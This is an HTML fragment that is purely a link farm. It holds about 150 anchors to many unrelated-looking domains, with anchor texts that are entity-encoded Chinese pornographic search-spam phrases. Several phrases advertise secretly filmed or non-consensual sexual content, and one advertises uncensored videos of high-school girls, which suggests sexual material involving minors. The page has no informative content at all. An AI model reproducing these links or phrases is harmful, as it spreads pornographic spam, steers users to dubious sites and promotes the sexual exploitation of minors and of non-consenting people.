<a href="http://hljnk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hljlq888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://flwangdian.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://umm3.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bicom.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://miyao123.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tayese16.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3187654321.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://dydlw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://114lyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bsmk027.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://navcta.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://17shcom.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://feifantime.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ccc9114.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://xashgf.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://decomz.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ludeng023.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://39ce.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yameigou.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://hjychem.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://fylishi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://szhylhj.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://kin19.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szcmytea.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shhczm.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://91bls.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://qdhub.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pyytfs.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
